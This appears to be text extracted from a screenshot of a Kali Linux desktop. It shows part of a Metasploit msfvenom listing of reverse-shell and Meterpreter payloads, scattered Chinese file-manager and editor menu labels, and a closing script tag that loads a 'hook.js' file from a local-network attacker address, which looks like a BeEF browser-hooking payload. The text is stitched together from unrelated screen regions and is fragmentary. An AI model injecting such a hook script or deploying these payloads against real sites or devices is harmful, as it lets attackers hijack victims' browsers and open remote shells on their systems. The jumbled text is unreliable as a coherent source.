 root@kali:~# msfvenom -l payloads
Framework Payloads (545 total) [--payload <value>]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
apple_ios/aarch64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
apple_ios/aarch64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
apple_ios/aarch64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
apple_ios/aarch64/shell_reverse_tcp Connect back to attacker and spawn a command shell
apple_ios/armle/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
apple_ios/armle/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
apple_ios/armle/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
bsd/sparc/shell_bind_tcp Listen for a connection and spawn a command shell
bsd/sparc/shell_reverse_tcp Connect back to attacker and spawn a command shell
主文件夹
最近使用的
Home
桌面
公共 模板 视频 图片 文档
*(无标题)
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<script src="http://192.168.168.237:3000/hook.js"></script>
auther: Ske